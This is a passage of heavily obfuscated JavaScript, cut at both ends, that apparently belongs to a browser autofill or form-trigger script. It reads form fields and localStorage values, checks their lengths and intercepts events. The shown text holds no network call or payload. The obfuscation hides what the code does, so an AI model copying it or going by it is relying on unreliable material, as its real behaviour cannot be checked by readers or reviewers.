_0x11c649===_0x13d782},'HnScl':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x3bf3f2,_0x37e15b._0x4eae53,-0xe0,-0x79)],'AElal':_0x1ce4b2(0x724,0x134,_0x37e15b._0x160b7b,_0x37e15b._0x1ed9e5)+_0x3d1e6c(0x963,_0x37e15b._0x2ef36c,0x6c4,0xba1)+_0x3d1e6c(0x2da,_0x37e15b._0x2671c0,_0x37e15b._0x4df564,_0x37e15b._0x13b86b)+'l\x20for:','iuxfX':function(_0x3bed5e,_0x36d5a1){function _0x3c3dd9(_0x12dedb,_0x29c10f,_0x34069d,_0x238dcc){return _0x1ce4b2(_0x238dcc-0x1f4,_0x29c10f-0xf,_0x34069d-0x50,_0x29c10f)}return _0x50c6e4[_0x3c3dd9(_0x272bef._0x3d7c80,_0x272bef._0x573859,0x434,0x4be)](_0x3bed5e,_0x36d5a1)},'pzDUQ':function(_0x41c940,_0x273cec){function _0x5f38d3(_0x497fb2,_0x11d56b,_0x56af14,_0x356bec){return _0x3d1e6c(_0x356bec,_0x497fb2-0x303,_0x56af14-0x130,_0x356bec-0x65)}return _0x50c6e4[_0x5f38d3(_0x1d1c2a._0x195f7b,0xb43,0x10a1,_0x1d1c2a._0x1bcfb5)](_0x41c940,_0x273cec)},'CpKHK':_0x3d1e6c(_0x37e15b._0x194de0,0x82c,0x260,_0x37e15b._0x50b9b8),'bbkjs':_0x50c6e4.VIUyH,'ygKuq':_0x50c6e4[_0x3d1e6c(-0x154,0x296,0x2d0,0x430)],'lvHUB':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x53e479,0xdd3,0x9d0,0x9f1)],'oNapI':_0x50c6e4[_0x3d1e6c(_0x37e15b._0x3aa870,_0x37e15b._0x4c2d3d,0x46e,0x267)],'LjSJK':_0x50c6e4[_0x1ce4b2(0x90b,0x32c,_0x37e15b._0x5e05ac,_0x37e15b._0x3190b2)],'YnJrn':function(_0x5b161d,_0x35786f,_0x39a0cc){function _0x1788ba(_0x5a82a5,_0x34d438,_0x37fc75,_0x1775c8){return _0x3d1e6c(_0x5a82a5,_0x1775c8- -0x196,_0x37fc75-0x1e9,_0x1775c8-0x1ad)}return _0x50c6e4[_0x1788ba(_0x85bf5b._0x2ea81f,-_0x85bf5b._0x4fb829,-_0x85bf5b._0x56f76f,0x45)](_0x5b161d,_0x35786f,_0x39a0cc)},'NAqol':_0x50c6e4.lgkSY,'xwFUO':_0x1ce4b2(0xd38,0xb11,0x7f6,_0x37e15b._0x4b590c),'KLlAR':_0x50c6e4.UMzTf,'lvruV':_0x50c6e4.ZplwP,'qrDit':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x47ae66,0x7e1,-_0x37e15b._0x138f04,0x1e2)],'eiZdp':_0x50c6e4[_0x1ce4b2(0xcbe,0x1292,0xd9c,0x862)]},_0x45393f=_0x176017[_0x1ce4b2(_0x37e15b._0x1b9e50,_0x37e15b._0x53b965,0x9d4,_0x37e15b._0x5484c5)+'e'];function _0x3d1e6c(_0x3d7feb,_0x47a7a5,_0x32be3a,_0x54f457){return _0x361eb8(_0x3d7feb,_0x47a7a5-0x187,_0x47a7a5- -_0x4fbde9._0x3122f3,_0x54f457-0x154)}if(_0x50c6e4[_0x1ce4b2(_0x37e15b._0x66ee2c,_0x37e15b._0x1c9c71,_0x37e15b._0x2180f8,0x6ab)](_0x45393f,_0x1ce4b2(_0x37e15b._0x5dac07,0x1cf,0x15b,-_0x37e15b._0xf46635))&&_0x45393f!==_0x50c6e4[_0x1ce4b2(0x847,_0x37e15b._0x10a06e,0x620,_0x37e15b._0x36c136)]){_0x176017[_0x1ce4b2(0xdab,_0x37e15b._0xa44dc2,0x9a9,0xc38)]&&(_0x50c6e4.TEpWl(_0x50c6e4.CVdgX,_0x50c6e4[_0x1ce4b2(_0x37e15b._0x42eb1e,0xbe4,0x10c1,_0x37e15b._0x3dc887)])?console.log(_0x1ce4b2(_0x37e15b._0x1f7da1,0x12f5,_0x37e15b._0x7c42c0,0x12dd)+_0x3d1e6c(0x93e,0x73c,0xb42,_0x37e15b._0x2e5460)+_0x3d1e6c(_0x37e15b._0x13f4be,_0x37e15b._0xb7563e,_0x37e15b._0x34e60c,0xef3)+'led.\x20Trigg'+'erType:',_0x45393f):_0x2578a1());return}function _0x1ce4b2(_0x2aa980,_0x12d099,_0x47ab1e,_0x4215c2){return _0x361eb8(_0x4215c2,_0x12d099-0x138,_0x2aa980-_0x9471d8._0x5b6ff3,_0x4215c2-_0x9471d8._0x69264a)}if(_0x50c6e4.USHiO(_0x45393f,_0x50c6e4.wooFd)||_0x50c6e4.wSJyz(_0x45393f,_0x50c6e4[_0x1ce4b2(_0x37e15b._0x2bb0e0,0xc46,_0x37e15b._0x49241b,0xecd)])){const _0xd62e4e=_0x176017[_0x1ce4b2(_0x37e15b._0xdc0694,0x9fc,0x80d,_0x37e15b._0xf77b29)+_0x3d1e6c(_0x37e15b._0x394ae0,_0x37e15b._0x2798f2,_0x37e15b._0x26e31e,0xae6)];if(!_0xd62e4e||_0x50c6e4[_0x1ce4b2(0xb4c,_0x37e15b._0xe57ac,_0x37e15b._0x5d7f9c,_0x37e15b._0x272759)](_0xd62e4e.length,0x53c+-0xb7*-0x4+-0x206*0x4)){if(_0x176017.debugMode){if(_0x3d1e6c(_0x37e15b._0x26a8a1,_0x37e15b._0x447314,_0x37e15b._0xf496ca,_0x37e15b._0x362d07)===_0x1ce4b2(_0x37e15b._0x10b164,0xd28,0xcc1,0x47b)){const _0x5acf9c={_0x4e38cf:0x1e8},_0x307757={_0x5e3919:0xe5};_0xb0b64d[_0x3d1e6c(0x82e,0xb0d,0xac6,_0x37e15b._0x312aea)].forEach(_0x4022aa=>{function _0x318fae(_0x586eb4,_0x4a435b,_0x3b7218,_0x371f88){return _0x1ce4b2(_0x3b7218- -_0x307757._0x5e3919,_0x4a435b-0x66,_0x3b7218-0x178,_0x586eb4)}function _0x2eda6e(_0x1e0ad0,_0x1b8d33,_0x384fd8,_0x331184){return _0x1ce4b2(_0x1b8d33-_0x5acf9c._0x4e38cf,_0x1b8d33-0x15,_0x384fd8-0x1c2,_0x1e0ad0)}_0x4022aa[_0x318fae(0x607,0xbf0,_0x2902a2._0xf46db3,_0x2902a2._0x482505)]===0x9e3*-0x2+0xf2+0x12d5*0x1&&(_0x4022aa[_0x2eda6e(_0x2902a2._0x5334ec,_0x2902a2._0x4deb92,0xd93,_0x2902a2._0x50870f)]('input:not('+'[type=\x27che'+_0x318fae(_0x2902a2._0x4e14fa,_0x2902a2._0x13ccd2,0x900,_0x2902a2._0x46c818)+_0x318fae(0x705,0xcf5,0xb34,_0x2902a2._0x23bfb3)+_0x2eda6e(0x97e,0xa52,0xaab,0xfcf)+_0x318fae(_0x2902a2._0x3095a1,_0x2902a2._0x49228e,0xb34,_0x2902a2._0x8bbff3)+_0x318fae(0xa11,0xb9,_0x2902a2._0x447ab5,0x825)+_0x2eda6e(_0x2902a2._0x1d69b0,0x5cb,_0x2902a2._0x4e2f97,0x32c)+_0x2eda6e(_0x2902a2._0x561521,_0x2902a2._0x1c84be,0xaa7,_0x2902a2._0x4d654d)+',\x20select,\x20'+_0x2eda6e(0xaf0,_0x2902a2._0x9dfbe7,_0x2902a2._0x10cba2,_0x2902a2._0x2128b7))&&_0x13cc3c[_0x318fae(_0x2902a2._0x14c220,_0x2902a2._0x2d3c07,0x780,0xa19)](_0x1df83a,_0x4022aa),_0x13cc3c[_0x2eda6e(0x5e0,0xa4d,0x584,_0x2902a2._0x2bc3f2)](_0x2db8d3,_0x4022aa))})}else console.log(_0x1ce4b2(0xd93,_0x37e15b._0x36b1fd,_0x37e15b._0x428fea,_0x37e15b._0x4b7493)+'ofill\x20trig'+_0x1ce4b2(_0x37e15b._0x2759fa,0x1081,0x8a0,_0x37e15b._0x4c9e97)+'lected\x20but'+_0x3d1e6c(0xe17,_0x37e15b._0x222415,_0x37e15b._0x43e7fe,_0x37e15b._0x11de73)+'\x20configure'+'d')}return}let _0x179c39=![];const _0x302b32=()=>{const _0x433b93={_0x698fdd:0x5c},_0x522fc3={_0x222808:0xaa9,_0x113305:0xa2c,_0x54d03a:0xa5b},_0x17aa77={_0x427c35:0x374},_0x502b35={_0x603f44:0x44c,_0x1dafd2:0x73a,_0x1f6b46:0x729},_0x476dac={_0x28a826:0x3b2},_0x34749c={_0x3de33e:0x662},_0x1d3e2a={_0x3065f7:0xd4,_0x41dc74:0xc8,_0xe392c8:0x1a6};function _0x47153b(_0x5d88af,_0x509ddf,_0x421a28,_0x470f89){return _0x1ce4b2(_0x5d88af- -_0x1d3e2a._0x3065f7,_0x509ddf-_0x1d3e2a._0x41dc74,_0x421a28-_0x1d3e2a._0xe392c8,_0x509ddf)}function _0x429581(_0x379ef2,_0x9229cf,_0x394569,_0x5ca1b8){return _0x3d1e6c(_0x9229cf,_0x5ca1b8-0x131,_0x394569-_0x5ee7ce._0x4e6d26,_0x5ca1b8-0x72)}const _0xd09ac9={'foumO':function(_0x4cebb3,_0x37970f){function _0x4d53b3(_0x2e5456,_0x581d43,_0x3f4653,_0x3c7b6a){return _0x5f49(_0x2e5456-0x1b3,_0x3f4653)}return _0x50c6e4[_0x4d53b3(0xb7a,0xa3f,_0x34749c._0x3de33e,0x8f5)](_0x4cebb3,_0x37970f)},'HeVFK':function(_0x27acaa,_0x3c4fde){function _0x3c2a98(_0x24ef56,_0x12c248,_0x4ca4f8,_0x57e2c4){return _0x5f49(_0x24ef56- -0x1a3,_0x12c248)}return _0x50c6e4[_0x3c2a98(0x73a,0x91c,0x5bb,_0x323e50._0x370fcf)](_0x27acaa,_0x3c4fde)},'GOrwE':function(_0x39f5f9,_0x35eda2){function _0x43016b(_0x1150ef,_0x3ddf94,_0xd0910f,_0x229b5d){return _0x5f49(_0x229b5d- -_0x476dac._0x28a826,_0x1150ef)}return _0x50c6e4[_0x43016b(_0x502b35._0x603f44,0x572,_0x502b35._0x1dafd2,_0x502b35._0x1f6b46)](_0x39f5f9,_0x35eda2)},'fUlZO':function(_0x103863,_0x20d2b0){return _0x103863+_0x20d2b0},'vXUbO':_0x50c6e4.eigJn,'tWjvo':_0x50c6e4[_0x47153b(0xa3e,0x757,0x8aa,_0xd4a650._0x3674e2)]};clearTimeout(_0x1f2658);if(_0x179c39){if(_0x176017[_0x47153b(_0xd4a650._0x10481a,_0xd4a650._0x53e5bd,0x116f,0xb8d)]){if(_0x50c6e4.rSAnT(_0x50c6e4[_0x47153b(0x1b7,_0xd4a650._0x1f5fb6,0x648,_0xd4a650._0x5d773f)],_0x50c6e4[_0x429581(_0xd4a650._0xe3b2f,0x1bc,_0xd4a650._0x277ba4,_0xd4a650._0x2d3376)]))console[_0x429581(-_0xd4a650._0x1c0fb1,0x4d7,-_0xd4a650._0xac76e7,0x540)](_0x50c6e4[_0x429581(0xb3b,0x259,_0xd4a650._0x459164,0x8d0)]);else{const _0x42afea=_0xd09ac9[_0x47153b(_0xd4a650._0x5adb36,0x920,0x82a,0x836)](_0x1f539c,_0x4eb27e[_0x47153b(0x789,_0xd4a650._0x113b03,0x3bb,_0xd4a650._0xa33a22)+_0x47153b(_0xd4a650._0x4640a4,0x953,_0xd4a650._0x134d75,0x11bb)](_0x3ef986)[_0x429581(-0x2e4,0x328,-0x1f0,0x34a)])||0x1d43+0x22b8+-0x3fd3,_0x208033=_0xd09ac9[_0x47153b(0x5e7,_0xd4a650._0x3290a1,-0x49,_0xd4a650._0x121ed3)](_0x4a358e,_0x461ac5),_0x251c15=_0xd09ac9.HeVFK(_0xd09ac9.GOrwE(_0x42afea,_0x208033),-0x11f7*0x2+0x11ff+0x11f1);_0x39a4c0=_0xd09ac9[_0x47153b(_0xd4a650._0x346c59,0x4e0,_0xd4a650._0x188f71,_0xd4a650._0x563c5)](_0xd09ac9.fUlZO(_0xd09ac9[_0x47153b(0xbff,_0xd4a650._0x2e5598,0x1073,_0xd4a650._0x546d3d)],_0x251c15),_0xd09ac9[_0x429581(_0xd4a650._0x3bb82d,0x106a,0x9cd,_0xd4a650._0x453536)]),_0x320431=''}}return}_0x1f2658=_0x50c6e4[_0x429581(0x5,0x7c6,0x6dd,_0xd4a650._0x26c824)](setTimeout,()=>{const _0x5d0cd9={_0x226636:0x7e3,_0x419bd9:0x3b8,_0xf5c146:0xcb8,_0x3cb39:0xca8,_0xb01cfc:0x914,_0x38347a:0xd48,_0x3d98ad:0x106e,_0x91b698:0x6e6,_0x1b4dbe:0x4a1,_0x19553b:0xd45,_0x2ddcbf:0x940,_0x5e1354:0x668,_0x461427:0x3a9,_0x32ca3d:0x8eb,_0x463c99:0xd92,_0xbbded7:0x2a1,_0x3ef203:0xf58,_0x4938c0:0x36b,_0x12c919:0x338,_0x32cd6e:0x7b1,_0x4bc784:0xabf,_0x4f74ce:0x944,_0x44cf79:0x360,_0x373ec3:0x82f,_0x14f3cb:0x459,_0x56e10e:0x306,_0x539bd5:0x3ae,_0x1542ce:0x25e,_0x1f21a7:0x46c,_0x2eb515:0x40d,_0x1c40fa:0x284,_0x22e195:0x50c,_0x1b90b9:0x2a4,_0x11df2c:0x304,_0x5f87df:0x555,_0x480d6a:0x37f,_0x494701:0x4a5,_0x2922b7:0x96,_0x1efb9a:0x2f1,_0x5158d1:0xb4e,_0x5338a8:0xfb8,_0x2c8e8e:0x5d8,_0x3f3eb2:0xba8,_0x4ff9ff:0x2c9,_0x1c5f3a:0x747,_0x54d5c5:0x800,_0x334bd6:0x4b8,_0x216377:0x615,_0xd6bada:0x8df,_0x18e2c2:0x199,_0x3d4bfe:0x6b3,_0x1a5c2e:0x54f,_0x3bdbe1:0x241,_0x54cd6a:0x486,_0x2c5ce3:0xb37,_0x711b6:0x114b,_0x15e9aa:0xf21,_0x483514:0x36b,_0x59ef8d:0x555,_0x3c6593:0x78a,_0x3d1553:0xa59,_0x40a435:0x6dd,_0x510e83:0x981,_0x20ae19:0x84c,_0xcf659c:0x94f,_0x7d1b8e:0x8b7,_0x10184e:0xd24,_0x4662d6:0x5cd,_0x2c73b2:0x941,_0x573262:0xaaf,_0x2202b9:0xc5c,_0x44cda7:0x1f4,_0xddc4d1:0x974,_0x4ed684:0x370,_0x477982:0x2fe,_0x3cfed2:0x78e,_0x345785:0x21c,_0x4f312f:0xaf,_0x597d95:0x756,_0x59072f:0x57c,_0x165eb2:0x63e,_0x7a25b5:0x242,_0x557919:0x7ee,_0x1fd394:0x99,_0x3e1917:0x4c5,_0xe450b9:0x55e,_0x4229b0:0x707,_0x3c4e94:0x6d1,_0x43f98a:0xa15,_0x1cf5b5:0x5f7,_0x5ca21f:0x4f8,_0x1427da:0xb32,_0x21e7d7:0x1187,_0x1294a2:0xab8,_0x16f696:0x785,_0x12ca9e:0x27f,_0x40aa26:0xd81,_0x45cf08:0x137,_0x570a60:0x289,_0x5639f7:0x2dc,_0x109e94:0x2b7,_0x43f71d:0xa64,_0x3cbfef:0x374,_0x5ab530:0x6c1,_0x3c0c0e:0x2ee,_0x211356:0xc92,_0x127ad6:0x9fe,_0xbd3492:0xac0,_0x4d41a9:0x399,_0x4ada39:0x74c,_0x4d7d2c:0x1bf,_0x2baf9b:0xbd1,_0x5b456d:0x74b,_0x1d2b76:0xc98,_0x55943c:0x4fb,_0x1dfb77:0x4dc,_0x56bbfb:0x729,_0xddb5da:0x1465,_0x14e17b:0xe99,_0x118bae:0x242,_0x220bcd:0x3c,_0x3990a7:0x887,_0x52ff84:0x2ed,_0x42138e:0x41,_0x513c27:0x368,_0x3ad1af:0xd30,_0x77ac3a:0xf94,_0x486c71:0xb44,_0x26090f:0xc99,_0x13a975:0xe86},_0x2a720d={_0x34e185:0xb2},_0x5e3937={_0x3509a7:0x40},_0xbddfdd={_0x447d05:0xa0c,_0x4cc8d9:0xf7b,_0x34c831:0x4b2},_0x2c08a0={_0x4b47d4:0x133,_0x4f29f8:0x1d,_0x2d9b09:0x11c},_0x1bb2dc={_0x2b6c63:0xa80},_0x333ab0={_0x1fe179:0x3fd,_0x2d9036:0x167},_0xc1e6e6={'vhAkV':_0x4998fe(0x7c8,_0x536fd3._0x15eb79,_0x536fd3._0x128ce1,0x28e)+_0x119de1(_0x536fd3._0x5c9ff8,0xda8,_0x536fd3._0x1b45ab,0x739)+_0x119de1(_0x536fd3._0x410aa6,0x70b,_0x536fd3._0x296ba8,_0x536fd3._0xda585e)+_0x119de1(0x14c,0x217,_0x536fd3._0x332b91,_0x536fd3._0x37a5d2)+'r\x20method:','fkPBL':_0x119de1(_0x536fd3._0x23682d,0x1367,0x1201,0x1246)+'ofill\x20trig'+'gers\x20disab'+_0x4998fe(0x1337,_0x536fd3._0x5a59f8,_0x536fd3._0x1402af,_0x536fd3._0x16da6c)+'erType:','EedlR':function(_0x178253){function _0x26a0e2(_0x3e7d23,_0x13748d,_0x489ebf,_0x3d77bb){return _0x119de1(_0x3d77bb- -_0x333ab0._0x1fe179,_0x13748d-0x1f0,_0x489ebf-_0x333ab0._0x2d9036,_0x13748d)}return _0x13cc3c[_0x26a0e2(0x634,0x416,-0x159,_0x17aa77._0x427c35)](_0x178253)},'rVQor':_0x4998fe(0x132c,0x6f6,0xca8,_0x536fd3._0x53d497)+_0x119de1(_0x536fd3._0x551da9,0xeaf,_0x536fd3._0x37865d,0x1042)+'by\x20popup\x20t'+_0x119de1(_0x536fd3._0x18fe89,0x4ff,0x1cd,0xade),'YeUPX':_0x119de1(0x5f4,0x7d2,_0x536fd3._0x49c6ea,_0x536fd3._0x33cc09)+_0x119de1(_0x536fd3._0x1740f9,_0x536fd3._0x1dbd34,_0x536fd3._0x16ee18,0x8dd)+_0x119de1(_0x536fd3._0x133383,0xb77,0x4cd,0xa76)+'den\x20elemen'+'t:','fBTGw':function(_0x125eec,_0x1668ee){return _0x125eec===_0x1668ee},'NJfnx':_0x13cc3c[_0x4998fe(0x1d9,_0x536fd3._0x55de21,0x3aa,0x792)],'qJRqS':function(_0x3888b5,_0x35532b){const _0x2f51c6={_0x274412:0x9a};function _0x3da952(_0x1f13c7,_0x5bc611,_0x1710dd,_0x374862){return _0x4998fe(_0x1f13c7-_0x2f51c6._0x274412,_0x5bc611-0x17c,_0x374862- -0x41,_0x5bc611)}return _0x13cc3c[_0x3da952(0xacf,0xfd9,0x7a5,_0x1bb2dc._0x2b6c63)](_0x3888b5,_0x35532b)},'iiNlh':_0x13cc3c[_0x4998fe(0xd6c,0xe34,0x835,0x462)],'ozKJz':_0x13cc3c[_0x4998fe(_0x536fd3._0x596306,_0x536fd3._0xba5e6b,_0x536fd3._0x12c2e8,_0x536fd3._0x29a7b5)],'wTFXj':function(_0x558008,_0x4afa4c){function _0x418128(_0x1ea336,_0x3ebcfb,_0x26676d,_0x17ac70){return _0x4998fe(_0x1ea336-_0x2c08a0._0x4b47d4,_0x3ebcfb-_0x2c08a0._0x4f29f8,_0x17ac70- -_0x2c08a0._0x2d9b09,_0x1ea336)}return _0x13cc3c[_0x418128(_0xbddfdd._0x447d05,_0xbddfdd._0x4cc8d9,_0xbddfdd._0x34c831,0x9a5)](_0x558008,_0x4afa4c)},'XnUlM':_0x13cc3c[_0x119de1(_0x536fd3._0x57eed7,0x5fd,_0x536fd3._0x30b086,_0x536fd3._0x9d9685)],'PwHtv':function(_0x7b6dde,_0x36c83a,_0x53bf94){return _0x7b6dde(_0x36c83a,_0x53bf94)},'PRDNy':_0x13cc3c[_0x119de1(0x665,0x5f0,0x66c,_0x536fd3._0xf030b0)],'hHqlE':_0x13cc3c[_0x4998fe(0xa03,_0x536fd3._0x4e3372,_0x536fd3._0x356fc4,_0x536fd3._0x4dea0f)],'cveer':_0x13cc3c[_0x119de1(0xd8f,_0x536fd3._0x5d6774,0xc59,0xbe7)],'qBkru':_0x13cc3c[_0x4998fe(_0x536fd3._0x52af72,_0x536fd3._0x5e085b,0xcf6,0xb40)],'fOHgb':function(_0x5efa0c,_0x1ebc96){return _0x5efa0c(_0x1ebc96)},'qrBhP':function(_0x33067a,_0x43fe00){const _0x30a53d={_0x21ed3f:0xeb,_0x17448d:0x18a};function _0x20c155(_0x506ab5,_0x444522,_0x29b1bb,_0x2a8f0e){return _0x119de1(_0x444522-0x36e,_0x444522-_0x30a53d._0x21ed3f,_0x29b1bb-_0x30a53d._0x17448d,_0x29b1bb)}return _0x13cc3c[_0x20c155(_0x522fc3._0x222808,0x530,_0x522fc3._0x113305,_0x522fc3._0x54d03a)](_0x33067a,_0x43fe00)},'oKmfx':_0x13cc3c[_0x119de1(_0x536fd3._0x4b38b5,_0x536fd3._0x4250c9,0x8bd,0x779)],'ZfEXR':_0x119de1(_0x536fd3._0x1812ed,-_0x536fd3._0x48b49a,-0x309,0x19e),'Yxiox':_0x13cc3c[_0x4998fe(_0x536fd3._0x4aeef9,0xd38,0xd8e,_0x536fd3._0x18d4a8)],'RJFeb':_0x13cc3c.rHkZb,'obJqN':_0x13cc3c.OFzIT};function _0x4998fe(_0x2a0d40,_0x26b1af,_0x3556e8,_0x55ebfd){return _0x429581(_0x2a0d40-0x134,_0x55ebfd,_0x3556e8-0x5d,_0x3556e8-_0x5e3937._0x3509a7)}_0x179c39=!![];function _0x119de1(_0x360b43,_0xe20aad,_0x3c1b21,_0x3bfdcd){return _0x429581(_0x360b43-0x1a,_0x3bfdcd,_0x3c1b21-0x90,_0x360b43- -_0x433b93._0x698fdd)}let _0x3f264d=![];const _0x157f48=_0xd62e4e[_0x119de1(_0x536fd3._0x401604,_0x536fd3._0x4496d2,_0x536fd3._0x55f1ec,0x250)](_0x15720e=>{const _0x53c6a6={_0x525051:0x5a,_0x168a88:0x1e4};function _0x5b643b(_0x44216b,_0x43c743,_0x22c430,_0x531c35){return _0x4998fe(_0x44216b-_0x2a720d._0x34e185,_0x43c743-0x4a,_0x531c35-0x95,_0x44216b)}const _0x42f16e={'VEYLA':function(_0x527f8a){return _0xc1e6e6.EedlR(_0x527f8a)},'nbQVl':_0xc1e6e6[_0x5b643b(0x638,0x705,-0xa7,0x266)],'sVoZT':_0xc1e6e6[_0x5b643b(0xa85,_0x5d0cd9._0x226636,0x6e1,0xb8e)]};function _0x3606b0(_0x1f8487,_0x3cefd5,_0x3e2c1c,_0x387bf9){return _0x4998fe(_0x1f8487-_0x53c6a6._0x525051,_0x3cefd5-_0x53c6a6._0x168a88,_0x1f8487- -0x33e,_0x3e2c1c)}try{if(_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x419bd9,_0x5d0cd9._0xf5c146,_0x5d0cd9._0x3cb39,_0x5d0cd9._0xb01cfc)](_0x5b643b(0xabe,0x851,0x11a4,0xc3c),_0xc1e6e6[_0x5b643b(0x80e,_0x5d0cd9._0x38347a,_0x5d0cd9._0x3d98ad,0xd4a)]))_0x42f16e[_0x5b643b(0x365,0x975,0x19f,_0x5d0cd9._0x91b698)](_0x273bbb);else{let _0x4d5d7d=_0x15720e[_0x5b643b(_0x5d0cd9._0x1b4dbe,_0x5d0cd9._0x19553b,_0x5d0cd9._0x2ddcbf,0xac4)],_0x5df564=_0x15720e.selector[_0x3606b0(0x307,_0x5d0cd9._0x5e1354,_0x5d0cd9._0x461427,-0x26b)]('#','');if(_0x176017[_0x3606b0(_0x5d0cd9._0x32ca3d,_0x5d0cd9._0x463c99,_0x5d0cd9._0xbbded7,_0x5d0cd9._0x3ef203)+_0x3606b0(0x272,-0x2ea,-_0x5d0cd9._0x4938c0,0x41a)]&&_0x176017['siteFieldM'+'apping']){if(_0xc1e6e6[_0x5b643b(0x290,_0x5d0cd9._0x12c919,0x920,0x3b8)](_0xc1e6e6.iiNlh,_0xc1e6e6[_0x3606b0(0x3a4,0xe,_0x5d0cd9._0x32cd6e,-0x258)])){const _0x424c0e=_0x176017[_0x5b643b(0x30d,0x6f2,0x5c3,0x29b)+'apping'][_0x3606b0(_0x5d0cd9._0x4bc784,0xe40,_0x5d0cd9._0x4f74ce,0x50b)](_0x17e2ff=>_0x17e2ff[_0x5b643b(0xf94,0xf16,0x6d4,0x9ab)]===_0x15720e[_0x5b643b(0x1003,0x10ee,0xcea,0xac4)][_0x3606b0(0x307,0x738,-0x333,0x89f)]('#','')||_0x17e2ff[_0x3606b0(0x6f1,0x968,0x682,0xaf6)]===_0x15720e[_0x3606b0(0x6f1,0x8a0,0xb35,0xb3a)]);if(_0x424c0e){if(_0xc1e6e6.wTFXj(_0x3606b0(0x59,0xe9,0x1e1,-0x2f6),_0xc1e6e6[_0x3606b0(0x8a2,_0x5d0cd9._0x44cf79,0x4c5,_0x5d0cd9._0x373ec3)])){const _0x26874b=_0x33c56f[_0x3606b0(0xa6,0x43b,-_0x5d0cd9._0x14f3cb,0x644)]&&_0x578854[_0x3606b0(0xa6,0x68c,_0x5d0cd9._0x56e10e,-_0x5d0cd9._0x539bd5)][_0x3606b0(0x247,0x74d,0xe0,-_0x5d0cd9._0x1542ce)+'d'];if(_0x26874b){const _0x2ac0b8=_0x5b643b(0x3a4,0x5e8,0x56b,0x259)[_0x5b643b(0x550,_0x5d0cd9._0x1f21a7,0x76d,_0x5d0cd9._0x2eb515)]('|');let _0x5b1c96=-0x552+-0x26ac+0x2bfe;while(!![]){switch(_0x2ac0b8[_0x5b1c96++]){case'0':_0x4584d9[_0x3606b0(0xd5,_0x5d0cd9._0x1c40fa,-_0x5d0cd9._0x22e195,_0x5d0cd9._0x1b90b9)+_0x3606b0(0x425,0x5c6,0x127,_0x5d0cd9._0x11df2c)]();continue;case'1':return![];case'2':_0x2dde60[_0x3606b0(0x875,_0x5d0cd9._0x5f87df,_0x5d0cd9._0x480d6a,0x406)+'ation']();continue;case'3':_0x516c10['stopImmedi'+_0x3606b0(-0x14f,-_0x5d0cd9._0x494701,-0x6ad,-0x1a2)+_0x5b643b(0x14,-_0x5d0cd9._0x2922b7,0x585,_0x5d0cd9._0x1efb9a)]();continue;case'4':_0x2e25cb[_0x3606b0(_0x5d0cd9._0x5158d1,0x66f,0xc2a,_0x5d0cd9._0x5338a8)]&&_0x3ce195.log(_0x42f16e.nbQVl);continue}break}}}else _0x4d5d7d=_0x424c0e.selector,_0x5df564=_0x424c0e[_0x3606b0(_0x5d0cd9._0x2c8e8e,_0x5d0cd9._0x3f3eb2,_0x5d0cd9._0x4ff9ff,_0x5d0cd9._0x1c5f3a)]}}else _0x159320[_0x5b643b(_0x5d0cd9._0x54d5c5,_0x5d0cd9._0x334bd6,0xba7,_0x5d0cd9._0x216377)](_0xc1e6e6.vhAkV,_0x486e8e.id)}const _0x3d76ad=localStorage[_0x5b643b(_0x5d0cd9._0xd6bada,-_0x5d0cd9._0x18e2c2,_0x5d0cd9._0x3d4bfe,0x2e8)](_0x5df564);if(_0x3d76ad&&_0x3d76ad[_0x3606b0(-0x4a,-0x670,-_0x5d0cd9._0x1a5c2e,_0x5d0cd9._0x3bdbe1)]()){const _0x1e52e7=_0x3d11d2(_0x3d76ad),_0x49f371=_0xc1e6e6[_0x5b643b(0x111,0x367,0x339,_0x5d0cd9._0x54cd6a)](parseInt,_0x15720e.length,-0x3*-0x23b+0x1fd9*0x1+0x268*-0x10),_0x5269ee=_0x1e52e7[_0x3606b0(0x57c,0x850,_0x5d0cd9._0x2c5ce3,0x32f)]>=_0x49f371;return _0x176017[_0x5b643b(_0x5d0cd9._0x711b6,0x1476,0xb1c,_0x5d0cd9._0x15e9aa)]&&console[_0x3606b0(0x242,0x219,0x73f,0x4e1)](_0xc1e6e6[_0x3606b0(_0x5d0cd9._0x483514,0x892,0x76f,0x7ac)],_0x5df564,'=',_0x3d76ad,_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x59ef8d,_0x5d0cd9._0x3c6593,_0x5d0cd9._0x3d1553,_0x5d0cd9._0x40a435)],_0x1e52e7,_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x510e83,0x11b9,0xd96,0xbb1)],_0x1e52e7[_0x5b643b(0x599,_0x5d0cd9._0x20ae19,0xa5f,_0x5d0cd9._0xcf659c)],'>=',_0x49f371,'→',_0x5269ee),_0x5269ee}else{if(_0xc1e6e6.fBTGw(_0x5b643b(_0x5d0cd9._0x7d1b8e,0xb93,0x6cb,_0x5d0cd9._0x10184e),_0xc1e6e6[_0x3606b0(0x7b,-0x241,_0x5d0cd9._0x4662d6,-0x3e5)])){const _0x5750f7=document[_0x3606b0(_0x5d0cd9._0x2c73b2,_0x5d0cd9._0x573262,0x919,_0x5d0cd9._0x2202b9)+_0x3606b0(0x4ac,0xa97,_0x5d0cd9._0x44cda7,0x79a)](_0x4d5d7d);if(_0x5750f7&&_0x5750f7.value[_0x5b643b(_0x5d0cd9._0xddc4d1,_0x5d0cd9._0x4ed684,-0xf7,0x389)]()){const _0xf27b7f=_0xc1e6e6.fOHgb(_0x3d11d2,_0x5750f7[_0x3606b0(_0x5d0cd9._0x477982,0x799,_0x5d0cd9._0x3cfed2,-_0x5d0cd9._0x345785)]),_0xe7f2f9=_0xc1e6e6[_0x3606b0(0xb3,0x6ec,-0x139,-_0x5d0cd9._0x4f312f)](parseInt,_0x15720e.length,0x1*-0x267e+-0x3*-0x65d+-0x3f*-0x4f),_0x273cd3=_0xc1e6e6[_0x3606b0(0x9ce,0xc92,_0x5d0cd9._0x597d95,0xc2b)](_0xf27b7f[_0x3606b0(_0x5d0cd9._0x59072f,0x356,_0x5d0cd9._0x165eb2,0x6cc)],_0xe7f2f9);return 